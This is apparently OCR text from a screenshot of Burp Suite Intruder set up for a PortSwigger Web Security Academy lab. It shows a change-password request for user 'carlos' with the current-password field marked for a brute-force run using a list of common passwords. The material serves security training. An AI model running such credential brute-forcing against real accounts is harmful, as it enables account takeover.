 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Sniper attack
Start attack
Target https://0a5c000904828aa98299159400ce00bf.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a5c000904828aa98299159400ce00bf.web-security-academy.net
3 Cookie: session=wqoXjdwCBbraN9JrKJvubL0zhGL93fLi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100101 Firefox/149.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a5c000904828aa98299159400ce00bf.web-security-academy.net
11 Referer: https://0a5c000904828aa98299159400ce00bf.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§incorrect-password§&new-password-1=123&new-password-2=abc
Search
0 highlights 0 payload positions Length: 889
Payloads
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues (49)
Memory: 232.8MB of 3.90GB
NZ - SA
Game score
Search
ENG
IN
77%
11:22 AM
26-03-2026